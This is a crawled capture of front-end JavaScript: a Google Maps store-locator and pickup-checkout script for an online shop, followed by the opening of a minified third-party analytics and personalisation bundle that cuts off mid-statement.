        var bounds = new google.maps.LatLngBounds();
        $("#total-showrooms").text(markerNodes.length);
        clearLocations(markerNodes.length, true);
        $('#fmmsl_split_list').html('<ul></ul>');
        for (var i = 0; i < markerNodes.length; i++) {
            var name = markerNodes[i].getAttribute('name');
            var address = markerNodes[i].getAttribute('address');
            var addressNoHtml = markerNodes[i].getAttribute('addressNoHtml');
            var other = markerNodes[i].getAttribute('other');
            var distance = parseFloat(markerNodes[i].getAttribute('distance'));
            var id_store = parseFloat(markerNodes[i].getAttribute('id_store'));
            var phone = markerNodes[i].getAttribute('phone');
            var email = markerNodes[i].getAttribute('email');
            var fax = markerNodes[i].getAttribute('fax');
            var note = markerNodes[i].getAttribute('note');
            var has_store_picture = markerNodes[i].getAttribute('has_store_picture');
            var openingHours = storeOpening(other);
            var latlng = new google.maps.LatLng(
                parseFloat(markerNodes[i].getAttribute('lat')),
                parseFloat(markerNodes[i].getAttribute('lng')));

            createOption(name, distance, i, id_store);
            createMarker(latlng, name, address, other, id_store, has_store_picture, email, fax, note, "");
            bounds.extend(latlng);
            if (FMESL_LAYOUT_THEME > 0) {
                $('#fmmsl_split_list ul').append(
                    '<li>' +
                    '<a href="javascript:void(0);" class="haspopup store_title" data-target="#store-' + id_store + '" title="' + name + '">' + name + '</a>' +
                    '<button class="btn btn-green" onclick="fmmSlTriggerStore(' + i + ');">' + translation_5 + '<\/button>' +
                    '<div class="details" id="store-' + id_store + '">' +
                    '<p>' + (openingHours ? openingHours.status + openingHours.time : "") + " " + (distance ? distance + "km" : "") + '</p>' +
                    '<p>' + addressNoHtml + '</p>' +
                    (latlng ? '<a href="https://maps.google.com/maps?saddr=&daddr=' + latlng + '" target="_blank" class="store_link">' + translation_11 + '</a>' : '') +
                    '</div>' +
                    '</li>'
                );
            }
            else {
                $('#stores-table tr:last').after('<tr class="node">' +
                    '<td class="num">' + parseInt(i + 1) + '</td>' +
                    '<td><b>' + name + '</b>' + (has_store_picture === 1 ? '<br /><img src="' + img_store_dir + parseInt(id_store) + '-medium.jpg" alt="" />' : '') + '</td>' +
                    '<td>' + address +
                    (FMESL_STORE_EMAIL && email !== '' ? '<br /><br />' + translation_7 + ' ' + email : '') +
                    (FMESL_STORE_FAX && fax !== '' ? '<br /><br />' + translation_8 + ' ' + fax : '') +
                    (FMESL_STORE_NOTE && note !== '' ? '<br /><br />' + translation_9 + ' ' + note : '') +
                    '</td>' +
                    '<td class="distance">' + distance + ' ' + distance_unit + '</td>' +
                    '</tr>');
                $('#stores-table').show();
            }
        }

        if (markerNodes.length) {
            map.fitBounds(bounds);
            var listener = google.maps.event.addListener(map, "idle", function () {
                if (map.getZoom() > 13) map.setZoom(13);
                google.maps.event.removeListener(listener);
            });
        }
        if (FMESL_LAYOUT_THEME <= 0) {
            locationSelect.style.visibility = 'visible';
            $(locationSelect).show();
            locationSelect.onchange = function () {
                var markerNum = locationSelect.options[locationSelect.selectedIndex].value;
                google.maps.event.trigger(markers[markerNum], 'click');
            };
        }
    });
}

function createMarker(latlng, name, address, other, id_store, has_store_picture, email, fax, note, opening) {
    var html =
        '<p class="store_label">' + translation_06 + '</p>' +
        '<p class="store_name">' + name + '</p>' +
        '<p class="store_opening">' + opening + '</p>'
        ;

    if (typeof st_page !== 'undefined' && ($.inArray(st_page, ['order', 'orderopc']) >= 0)) {
        html += '<a class="store_selection" href="javascript:;" onclick="selectStore(' + id_store + ')">' + translation_store_sel + '<\/a>';
    }

    var img_path = img_ps_dir + "tmp/logo_stores.png";
    if (FMESL_STORE_GLOBAL_ICON > 0) {
        img_path = img_ps_dir + 'st/icon_' + id_store + '.png';
    }
    var image = new google.maps.MarkerImage(img_path)//, null, null, null, new google.maps.Size(32,38.82));

    var markerOptions = {
        map: map,
        position: latlng
    }
    if (hasStoreIcon) {
        markerOptions.icon = image;

    }

    var marker = new google.maps.Marker(markerOptions);
    google.maps.event.addListener(marker, 'click', function () {
        infoWindow.setContent(html);
        infoWindow.open(map, marker);
        map.panTo(marker.getPosition());
        var store_item = $("#store-" + id_store);
        if (store_item.length) {
            var accordion = store_item.prevAll(".haspopup");
            !accordion.hasClass("active") && accordion.click();
            $('#fmmsl_split_list').animate({
                scrollTop: Array.prototype.reduce.call(
                    store_item.parent().prevAll(),
                    (a, b) => a + $(b).outerHeight(), 0
                )
            }, 500);
        }

    });

    markers.push(marker);
    var _id_store = CurrentUrl;
    if (_id_store > 0) {
        google.maps.event.addListenerOnce(map, 'tilesloaded', function () {
            $('select#locationSelect > option[data-value="' + _id_store + '"]').prop('selected', true);
            $('select#locationSelect').trigger('change');
        });
    }
}

function createOption(name, distance, num, id_store) {
    if (parseInt(FMESL_LAYOUT_THEME) <= 0 || (typeof locationSelect != 'undefined')) {
        $('#locationSelect').append($('<option>', {
            value: num,
            'data-value': id_store,
            text: `${name} (${distance.toFixed(1)} ${distance_unit})`
        }));
    }
}

function downloadUrl(url, callback) {
    var request = window.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') : new XMLHttpRequest();
    request.onreadystatechange = function () {
        if (request.readyState === 4) {
            request.onreadystatechange = doNothing;
            callback(request.responseText, request.status);
        }
    };
    request.open('GET', url, true);
    request.send(null);
}

function parseXml(str) {
    if (window.ActiveXObject) {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    } else if (window.DOMParser) {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }
}

function doNothing() { }

function PosLoc(position) {
    // Centre the map on the new location
    var coords = position.coords || position.coordinate || position;
    var LtLnPos = new google.maps.LatLng(coords.latitude, coords.longitude);
    map.setCenter(LtLnPos);
    map.setZoom(10);
    var marker = new google.maps.Marker({
        map: map,
        position: LtLnPos,
        title: translation_06
    });
    markers.push(marker);

    // And reverse geocode.
    (new google.maps.Geocoder()).geocode({ latLng: LtLnPos }, function (resp) {
        var place = translation_07; //You're around here somewhere!
        if (resp[0]) {
            var bits = [];
            for (var i = 0, I = resp[0].address_components.length; i < I; ++i) {
                var component = resp[0].address_components[i];
                if (jQuery.inArray(component.types, 'political') >= 0) {
                    bits.push(component.long_name);
                }
            }
            if (bits.length) {
                place = bits;
            }
            marker.setTitle(resp[0].formatted_address);
        }
        document.getElementById('addressInput').value = place;
        map.setZoom(5);
    });
}

function PosUnSuccess(issue) {
    var message;
    switch (issue.code) {
        case issue.UNKNOWN_ERROR:
            message = translation_01; // Unable to find your location
            break;
        case issue.PERMISSION_DENINED:
            message = translation_02; //Permission denied
            break;
        case issue.POSITION_UNAVAILABLE:
            message = translation_03; //Your location unknown
            break;
        case issue.BREAK:
            message = translation_04; //Timeout error
            break;
        default:
            message = translation_05; //Location detection not supported in browser
    }
}

//Reset MAP
function ResetMap(n) {
    infoWindow.close();
    map.setZoom(defaultZoom);
    initMarkers();
    var LtLnPos = new google.maps.LatLng(defaultLat, defaultLong);
    map.setCenter(LtLnPos);
    if (FMESL_LAYOUT_THEME <= 0) {
        locationSelect.innerHTML = '';
        var option = document.createElement('option');
        option.value = 'none';
        if (!n) {
            option.innerHTML = translation_1;
        } else {
            if (n === 1) {
                option.innerHTML = '1' + ' ' + translation_2;
            } else {
                option.innerHTML = n + ' ' + translation_3;
            }
        }
        locationSelect.appendChild(option);
        $('#stores-table tr.node').remove();
        $('#locationSelect').hide();
    }
}

function initMap() {
    var map_elements = $('.store_map');
    if (map_elements.length) {
        map_elements.each(function (e) {
            initGoogleMap($(this).get(0));
        });
        // if (typeof default_store !== 'undefined' && default_store) {
        //     setTimeout(function () {
        //         fmmSlTriggerStore($('#locationSelect option:selected').val());
        //     }, 1500);
        // }
    }
}

function initGoogleMap(mapElement) {
    //var mapElement = document.getElementById('map');
    if (typeof mapElement !== 'undefined' && typeof mapElement !== 'null' && mapElement) {
        var styles = '';
        if ((typeof map_theme !== 'undefined') && (typeof map_theme !== 'object')) {
            styles = JSON.parse(map_theme);
        } else {
            styles = map_theme;
        }
        // console.log(defaultZoom,defaultZoom);
        var mapOptions = {
            center: new google.maps.LatLng(defaultLat, defaultLong),
            zoom: 5,
            mapTypeId: 'roadmap',
            mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU },
            // styles: styles,
        }
        map = new google.maps.Map(mapElement, mapOptions);
        infoWindow = new google.maps.InfoWindow();

        //if (typeof locationSelect !== 'undefined' && typeof locationSelect !== 'null' && locationSelect) {
        if (FMESL_LAYOUT_THEME <= 0) {
            locationSelect = document.getElementById('locationSelect');
            $('#locationSelect').hide();
            locationSelect.onchange = function () {
                var markerNum = locationSelect.options[locationSelect.selectedIndex].value;
                if (markerNum !== 'none') {
                    google.maps.event.trigger(markers[markerNum], 'click');
                }
            };
        }
        $('#addressInput').keypress(function (e) {
            code = e.keyCode ? e.keyCode : e.which;
            if (code.toString() === 13) {
                searchLocations();
            }
        });
        //}

        google.maps.event.addListenerOnce(map, 'tilesloaded', function () {
            //IF autolocation is enabled ask user's Permission
            if (autolocateUser) {
                // get user location
                $("#geolocation").on("click", () => {
                    if (navigator.geolocation) {
                        navigator.geolocation.getCurrentPosition(function (position) {
                            centerPos = {
                                lat: position.coords.latitude,
                                lng: position.coords.longitude
                            };
                            map.setCenter(centerPos);
                            map.setZoom(10);
                        }, function () {
                            handleLocationError(true, map.getCenter());
                        });
                    }

                });
            }
        });
        initMarkers();
    }
}

function fmmSlTriggerStore(id) {
    window.innerWidth < 768 && $('[data-target="#store_paln"]').click();
    if (typeof initPickupDate !== 'undefined') {
        var id_store = $('#locationSelect option:selected').attr('data-value');
        initPickupDate(id_store);
        selectStore(id_store);
        //console.log(document.querySelector("#storelocator_pickup_date")._flatpickr)
    } 
    map.setZoom(17);
    google.maps.event.trigger(markers[id], 'click');
}
function handleLocationError(browserHasGeolocation, defaultPos) {
    if (browserHasGeolocation) {
        infoWindowContentString = "Sorry, we can't get your location.";
    } else {
        infoWindowContentString = "Your current browser does not support Geolocation.";
    }
    addInfowindow = new google.maps.InfoWindow({
        content: infoWindowContentString,
        disableAutoPan: true
    });
    map.setCenter(defaultPos);
}
function checkCarrier(id_carrier) {
    $('#stores').remove();
    $('#storelocator-delivery-button').remove();
    // hidden coninue button - fix
    $('#js-delivery').find('button').show();
    if (typeof id_carrier !== 'undefined' && id_carrier && (typeof sl_carrier !== 'undefined' || typeof sl_carrier !== 'null')) {
        id_carrier = id_carrier.replace(/,\s*$/, '');
        if (id_carrier === sl_carrier) {
            getMapStores();
            moveShippingFormButton();
        }
    }
    selectStore(0);
}

function getMapStores() {
    var jsonData = {
        url: searchUrl,
        method: 'get',
        dataType: 'json',
        data: {
            action: 'getMapStores'
        },
        success: function (response) {
            if (response.success) {
                var html = (typeof response.html !== 'undefined') ? $.trim(response.html.replace(/<\!--.*?-->/g, "")) : '';
                if ($('#stores').length) {
                    $('#stores').remove();
                }
                $('#js-delivery').after(html);
                initMap();
                $('.fmeSearchbyProduct').easyAutocomplete(autocompleteOptions);

                if (typeof initPickupDate !== 'undefined') {
                    initPickupDate();
                }
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            alert('Error: ' + textStatus + '<br>' + errorThrown);
        }
    }
    $.ajax(jsonData);
}

/**
 * on store dropdown change, get store pickup time
 * @param {int} id_store
 */
function selectStore(id_store) {
    if (typeof id_store === 'undefined' || !is_store_selction) {
        return false
    }

    var jsonData = {
        url: searchUrl,
        method: 'post',
        dataType: 'json',
        data: {
            id_store: id_store,
            action: 'selectStore',
            id_carrier: $('.delivery-options').find('input[type=radio]:checked').val().replace(/,\s*$/, ''),
        },
        success: function (response) {
            console.log(response);
            //To do - get and append pickup data
            //initPickupDate(id_store);
        },
        error: function (jqXHR, textStatus, errorThrown) {
            alert('Error: ' + textStatus + '<br>' + errorThrown);
        }
    }
    $.ajax(jsonData);
}


$(document).on('click', "#confirmDeliveryOptionFake", function (event) {
    event.preventDefault();
    event.stopImmediatePropagation();

    var pickupTime = null;
    var pickupDate = $.trim($('#storelocator_pickup_date').val());
    var id_store = parseInt($('select#locationSelect option:selected').attr('data-value'));

    if (id_store === -1) {
        $('#fmeStorePage').after('<div id="fmeStorePage-error" class="alert alert-danger danger">' + store_page_error_label + '</div>');
        $('html, body').animate({
            scrollTop: $("#stores").offset().top
        }, 300);
    } else {
        var proceed = true;
        $('#fmeStorePage-error').remove();
        if (FMESL_PICKUP_DATE) {
            if (!moment(pickupDate, 'YYYY-MM-DD').isValid()) {
                $('#storelocator_pickup_date').attr('placeholder', invalid_pickupdate_label);
                proceed = false;
            } else {
                proceed = true;
                $('#storelocator_pickup_date').removeAttr('placeholder');
                if ($('#storelocator_pickup_time').length) {
                    pickupTime = $.trim($('#storelocator_pickup_time').val());
                    if (!moment(pickupTime, 'H:i').isValid()) {
                        proceed = false;
                        $('#storelocator_pickup_time').attr('placeholder', invalid_pickuptime_label);
                    } else {
                        proceed = true;
                        $('#storelocator_pickup_time').removeAttr('placeholder');
                    }
                }
            }
        }

        if (!proceed) {
            $('html, body').animate({
                scrollTop: $("#storelocatore-cal-wrapper").offset().top
            }, 300);
        } else {
            var resquest = {
                url: searchUrl,
                type: 'get',
                dataType: 'json',
                async: false,
                data: {
                    action: 'savePickup',
                    id_store: id_store,
                    pickupTime: pickupTime,
                    pickupDate: pickupDate,
                },
                success: function (response) {
                    $('#pickup-response-error').remove();
                    if (typeof response !== 'undefined' && response.hasError) {
                        $('#stores').after('<div id="pickup-response-error" class="alert alert-danger danger">' + response.msg + '</div>');
                    } else {
                        $('#js-delivery').find('button[name=confirmDeliveryOption]').click();
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    alert('Error: ' + textStatus + '<br>' + errorThrown);
                }
            };
            $.ajax(resquest);
        }
    }
});

/**
 * move shipping form buuton to end
 */
function moveShippingFormButton() {
    $('#storelocator-delivery-button').remove();
    $('#extra_carrier').after('<div id="storelocator-delivery-button" class="clearfix"></div>');
    $('#js-delivery').find('button').hide().clone().attr({
        id: 'confirmDeliveryOptionFake',
        name: 'confirmDeliveryOptionFake'
    }).appendTo('#storelocator-delivery-button').show();
}

function clearShopOptions(id) {
    var selectObj = document.getElementById(id);
    var selectParentNode = selectObj.parentNode;
    var newSelectObj = selectObj.cloneNode(false); // Make a shallow copy
    selectParentNode.replaceChild(newSelectObj, selectObj);
    return newSelectObj;
}

--- FILE ---
content_type: application/javascript
request_url: https://client.get-potions.com/laboratoires-biarritz/potions.js
body_size: 48971
content:
/*! For license information please see potions.js.LICENSE.txt */
(()=>{"use strict";var t={518:(t,e,n)=>{function isDebugBuild(){return"undefined"!=typeof __SENTRY_NO_DEBUG__&&!__SENTRY_BROWSER_BUNDLE__}function isBrowserBundle(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}n.d(e,{c:()=>isDebugBuild,n:()=>isBrowserBundle})},991:(t,e,n)=>{n.d(e,{R:()=>getGlobalObject});var r=n(422),i={};function getGlobalObject(){return(0,r.KV)()?n.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:i}},422:(t,e,n)=>{n.d(e,{KV:()=>isNodeEnv,l$:()=>dynamicRequire});var r=n(518);function isNodeEnv(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function dynamicRequire(t,e){return t.require(e)}t=n.hmd(t)},170:(t,e,n)=>{n.d(e,{ph:()=>l,yW:()=>c});var r=n(991),i=n(422);t=n.hmd(t);var o={nowSeconds:function(){return Date.now()/1e3}};var s=(0,i.KV)()?function getNodePerformance(){try{return(0,i.l$)(t,"perf_hooks").performance}catch(t){return}}():function getBrowserPerformance(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),a=void 0===s?o:{nowSeconds:function(){return(s.timeOrigin+s.now())/1e3}},c=o.nowSeconds.bind(o),l=a.nowSeconds.bind(a);!function(){var t=(0,r.R)().performance;if(t&&t.now){var e=36e5,n=t.now(),i=Date.now(),o=t.timeOrigin?Math.abs(t.timeOrigin+n-i):e,s=o<e,a=t.timing&&t.timing.navigationStart,c="number"==typeof a?Math.abs(a+n-i):e;return s||c<e?o<=c?("timeOrigin",t.timeOrigin):("navigationStart",a):("dateNow",i)}"none"}()}},e={};function __webpack_require__(n){var r=e[n];if(void 0!==r)return r.exports;var i=e[n]={id:n,loaded:!1,exports:{}};return t[n](i,i.exports,__webpack_require__),i.loaded=!0,i.exports}__webpack_require__.d=(t,e)=>{for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),__webpack_require__.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={};__webpack_require__.r(t),__webpack_require__.d(t,{getNode:()=>getNode,insertHTML:()=>insertHTML});var e={};__webpack_require__.r(e),__webpack_require__.d(e,{descendingInJson:()=>descendingInJson,formatDate:()=>formatDate,formatPrice:()=>formatPrice,getDomain:()=>getDomain,isPotionsProductObject:()=>isPotionsProductObject,parseQueryString:()=>parseQueryString,parseStringToNumber:()=>parseStringToNumber,stringifyQueryString:()=>stringifyQueryString,uuidv4:()=>uuidv4});var n={};__webpack_require__.r(n),__webpack_require__.d(n,{getAnalyticsInfos:()=>getAnalyticsInfos});var r={};__webpack_require__.r(r),__webpack_require__.d(r,{FunctionToString:()=>ht,InboundFilters:()=>mt});var i={};__webpack_require__.r(i),__webpack_require__.d(i,{Breadcrumbs:()=>dt,Dedupe:()=>xt,GlobalHandlers:()=>ft,LinkedErrors:()=>yt,TryCatch:()=>vt,UserAgent:()=>wt});class DBWrapper{constructor(t,e,n){this._db=null,this._version=e,this._name=t,this._objectStoreConfiguration=n}async open(){if(!this._db)try{this._db=await new Promise(((t,e)=>{const n=indexedDB.open(this._name,this._version);n.addEventListener("error",(()=>e(n.error))),n.onupgradeneeded=t=>{const e=t.target.result,n=t.target.transaction;this._objectStoreConfiguration.forEach((t=>{if(e.objectStoreNames.contains(t.name)){const e=n?.objectStore(t.name);t?.indexes?.forEach((t=>{e&&!e.indexNames.contains(t)&&e.createIndex(t,t,{unique:!1})}))}else{const n=e.createObjectStore(t.name,t.options);t?.indexes?.forEach((t=>{n.createIndex(t,t,{unique:!1})}))}}))},n.onsuccess=e=>{t(e.target.result)}}))}catch(t){window.potions.logger.captureError(t,!1)}}async getAll(t){return window.indexedDB?(await this.open(),this._db?new Promise(((e,n)=>{try{if(!this._db)return[];const n=this._db.transaction(t,"readonly"),r=n.objectStore(t).openCursor(),i=[];r.onsuccess=t=>{const n=t.target.result;n?(i.push(n.value),n.continue()):e(i)},r.addEventListener("error",(()=>{window.potions.logger.captureError(r.error,!1)}))}catch(t){window.potions.logger.captureError(t,!1),e([])}})):[]):[]}async getAllByIndex(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{if(!this._db)return[];const i=this._db.transaction(t,"readonly").objectStore(t),o=i.index(e).getAll(n);o.onsuccess=()=>{r(o.result)}}catch(t){window.potions.logger.captureError(t,!1),r([])}})):[]):[]}async get(t,e){return window.indexedDB?(await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readonly"),i=r.objectStore(t).get(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n({})}})):{}):{}}async add(t,e){if(window.indexedDB)return await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readwrite"),i=r.objectStore(t).add(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n("")}})):{}}async update(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{if(!this._db)return;const i=this._db.transaction(t,"readwrite"),o=i.objectStore(t).put(e,n);o.onsuccess=()=>{r(o.result)}}catch(t){window.potions.logger.captureError(t,!1),r("")}})):void 0):{}}async query(t,e,n){return window.indexedDB?(await this.open(),this._db?new Promise(((r,i)=>{try{const i=DBWrapper.createRange(e);if(!this._db)return[];const o=this._db.transaction(t,"readwrite").objectStore(t);let s=o.openCursor(i);if(n){const t=o.index(n);s=t.openCursor(i)}const a=[];s.onsuccess=()=>{const t=s.result;t?(a.push({index:t.key,value:t.value}),t.continue()):r(a)}}catch(t){window.potions.logger.captureError(t,!1),r([])}})):[]):[]}static createRange(t){return t.min&&t.max?IDBKeyRange.bound(t.min,t.max):t.min&&!t.max?IDBKeyRange.lowerBound(t.min):t.max&&!t.min?IDBKeyRange.upperBound(t.max):IDBKeyRange.only(t.equal)}async delete(t,e){return window.indexedDB?(await this.open(),this._db?new Promise(((n,r)=>{try{if(!this._db)return{};const r=this._db.transaction(t,"readwrite"),i=r.objectStore(t).delete(e);i.onsuccess=()=>{n(i.result)}}catch(t){window.potions.logger.captureError(t,!1),n("")}})):{}):""}async clear(t){return window.indexedDB?(await this.open(),this._db?new Promise(((e,n)=>{try{if(!this._db)return{};const n=this._db.transaction(t,"readwrite"),r=n.objectStore(t).clear();r.onsuccess=()=>{e(r.result)}}catch(t){window.potions.logger.captureError(t,!1),e("")}})):{}):""}close(){this._db&&(this._db.close(),this._db=null)}}class Resource{constructor(t){this._url=`https://client.get-potions.com${t}`,this._db=new DBWrapper("potions_resources",1,[{name:"resources",options:{keyPath:"name"},indexes:[]}]),this._resource={}}get url(){return this._url}async get(){return this.isUpdateNeeded(this._resource)&&await this.update(),this._resource}async getData(){return this.isUpdateNeeded(this._resource)&&await this.update(),this._resource.data}async fetchServer(){return new Promise((t=>{fetch(this._url).then((e=>{e.ok?t(e.clone().json().catch((()=>e.text()))):t({})})).catch((e=>{window.potions.logger.captureError(e,!1),t({})}))}))}async update(){const t=await(this._db?.get("resources",this._url));if(void 0===t||this.isUpdateNeeded(t)){const t=await this.fetchServer();this.set(t)}else this._resource=t}async set(t){this._resource={name:this._url,data:t,last_update:Date.now(),version:"14.4.0"},this._db?.update("resources",this._resource),window.dispatchEvent(new CustomEvent("potions_update_resource",{detail:this._resource}))}isUpdateNeeded(t){return!(!t||"14.4.0"===t.version)||(!t||!t.last_update||Date.now()-t.last_update>18e5)}}class EventObserver{constructor(t){this._executor=t}observe(t,e){window.addEventListener(e,(e=>{try{this._executor(e,t)}catch(t){window.potions.logger.captureError(t)}}))}disconnect(t){window.removeEventListener(t,this._executor,!1)}}class Process{constructor(t,e,n){this._executor=t,this._trigger=e,this._ruleResource=n}launch(t){"string"==typeof this._trigger?this.startObserver(t,this._trigger):this._trigger.forEach((e=>{this.startObserver(t,e,(()=>{if("string"!=typeof this._trigger){let e=!0;return this._trigger.forEach((n=>{e=e&&t[n]})),e}}))}))}async startObserver(t,e,n=(()=>!0)){this._ruleResource?this._observer=new EventObserver((async(t,e)=>{if(n(t)){const n=await(this._ruleResource?.rules);if(await(n[this._ruleResource?.rule_name]?.apply()))try{this._executor(t,e)}catch(t){window.potions.logger.captureError(t)}}})):this._observer=new EventObserver((e=>{if(n(e))try{this._executor(e,t)}catch(t){window.potions.logger.captureError(t)}})),this._observer.observe(t,e)}}class State{constructor(){this._domLoaded=!1,this._scrolled=!1,this._active=!1,this._pageId=0,this._sessionId=0,this._lastSessionId=0,this._urlsInSession=[],this._nbPageInSession=0,this._timeInPage=0,this._timeInSession=0,this._lastUrlView={},this._timeLastScroll=Date.now(),this._sessionSinceLastTransaction=0,this._geoLoc="",this._device="ontouchstart"in window||navigator.maxTouchPoints?"mobile":"desktop",window.addEventListener("scroll",(()=>{this._timeLastScroll=Date.now()}))}get device(){return this._device}get geoLoc(){return this._geoLoc}set geoLoc(t){t!==this._geoLoc&&(this._geoLoc=t,State.stateHasChanged("geoLoc",t))}get domLoaded(){return this._domLoaded}set domLoaded(t){t!==this._domLoaded&&(this._domLoaded=t,State.stateHasChanged("domLoaded",t))}get scrolled(){return this._scrolled}set scrolled(t){t!==this._scrolled&&(this._scrolled=t,State.stateHasChanged("scrolled",t))}get active(){return this._active}set active(t){t!==this._active&&(this._active=t,State.stateHasChanged("active",t))}get pageId(){return this._pageId}async setPageId(t,e){t!==this._pageId&&(this._pageId=t,await this.update(e),this.timer(),State.stateHasChanged("pageId",t))}get sessionId(){return this._sessionId}get lastSessionId(){return this._lastSessionId}setSessionId(t){t!==this._sessionId&&(this._sessionId=t,this._lastSessionId=t-1>0?t-1:1,State.stateHasChanged("sessionId",t))}get nbPageInSession(){return this._nbPageInSession}get timeInSession(){return this._timeInSession}get timeInPage(){return this._timeInPage}get urlsInSession(){return this._urlsInSession}get lastUrlView(){return this._lastUrlView}get sessionSinceLastTransaction(){return this._sessionSinceLastTransaction}get timeWithoutScroll(){return Date.now()-this._timeLastScroll}static stateHasChanged(t,e){window.dispatchEvent(new CustomEvent(t,{detail:{value:e}}))}timer(){setInterval((()=>{this._timeInSession+=2e3,this._timeInPage+=2e3,State.stateHasChanged("timer",this._timeInSession)}),2e3)}async update(t){try{await this.updateLastPageTime(t,this._pageId);const e=await t.widgets.navigation_recorder.storage.db.query("visited_urls",{equal:this._sessionId},"session_id");this._urlsInSession=e.map((t=>t.value.url)),this._nbPageInSession=e.length,this._timeInSession=e.map((t=>t.value.departure_timestamp?t.value.departure_timestamp-t.value.arrival_timestamp:Date.now()-t.value.arrival_timestamp)).reduce(((t,e)=>t+e),0);const n=await t.widgets.navigation_recorder.storage.db.getAll("sessions"),r=n.filter((t=>t.transaction))?.pop();this._sessionSinceLastTransaction=r?this._sessionId-r.id:this._sessionId,this._geoLoc=n.pop().geo_loc||""}catch(t){window.potions.logger.captureError(t)}}async updateLastPageTime(t,e){if(e-1>0){const n=await t.widgets.navigation_recorder.storage.db.get("visited_urls",e-1);if(Date.now()-n.arrival_timestamp>18e5){const e=await t.widgets.navigation_recorder.storage.db.query("visited_urls",{equal:this._sessionId-1},"session_id");n.departure_timestamp=e.map((t=>t.value.departure_timestamp-t.value.arrival_timestamp)).reduce(((t,e)=>t+e),0)/e.length}else n.departure_timestamp=Date.now();this._lastUrlView=n,await t.widgets.navigation_recorder.storage.db.update("visited_urls",n)}}}class Listener{constructor(t){this._options=t,this._potions=window.potions}get options(){return this._options}}class EventListener extends Listener{launch(t){this._method=async e=>{try{await this._options.executor(e,t)}catch(t){window.potions.logger.captureError(t)}},this._options.event_name&&window.addEventListener(this._options.event_name,this._method,!0)}disconnect(){this._options.event_name&&window.removeEventListener(this._options.event_name,this._method)}}class FunctionListener extends Listener{async launch(t){try{await this._options.executor(new CustomEvent(""),t)}catch(t){window.potions.logger.captureError(t)}}}const o={dom_loaded:new EventListener({event_name:"DOMContentLoaded",executor:(t,e)=>{e.domLoaded=!0}}),dom_already_loaded:new FunctionListener({executor:(t,e)=>{"interactive"!==document.readyState&&"complete"!==document.readyState||(e.domLoaded=!0)}}),scroll:new EventListener({event_name:"scroll",executor:(t,e)=>{0!==window.scrollY&&(e.scrolled=!0)}}),click:new EventListener({event_name:"click",executor:(t,e)=>{e.active=!0}}),keyup:new EventListener({event_name:"keyup",executor:t=>{window.dispatchEvent(new CustomEvent("potions_input_change",{detail:{type:"keyup",native_event:t}}))}}),change:new EventListener({event_name:"change",executor:t=>{window.dispatchEvent(new CustomEvent("potions_input_change",{detail:{type:"change",native_event:t}}))}}),mouse_out:new EventListener({event_name:"mouseout",executor:t=>{t&&null===t.relatedTarget&&(t.clientX<=0||t.clientX>=window.innerWidth||t.clientY<=0||t.clientY>=window.innerHeight)&&setTimeout((()=>{window.dispatchEvent(new CustomEvent("potions_leaving_page"))}),500)}}),close_page:new EventListener({event_name:"beforeunload",executor:t=>{window.dispatchEvent(new CustomEvent("potions_close_page",{detail:{type:"change",native_event:t}}))}})};function updateListenersPotions(t){[...document.querySelectorAll("potions_propulse")].forEach((t=>t.remove())),[...document.querySelectorAll("potions-flashback")].forEach((t=>t.remove())),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:t}})),function reloadPropulseListeners(){setTimeout((()=>{window.potions.widgets.propulse?.listeners&&Object.values(window.potions.widgets.propulse?.listeners).forEach((t=>{t.options.query_selector&&t.launch(window.potions.state)}))}),200)}()}const s={push_state:new FunctionListener({executor:()=>{const t=history.pushState;history.pushState=(e,n,r)=>{t.apply(history,[e,n,r]),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:r}}))}}}),replace_state:new FunctionListener({executor:()=>{const t=history.replaceState;history.replaceState=(e,n,r)=>{t.apply(history,[e,n,r]),window.dispatchEvent(new CustomEvent("potions_url_change",{detail:{url:r}}))}}}),new_script_loaded:new FunctionListener({executor:()=>{window.dispatchEvent(new 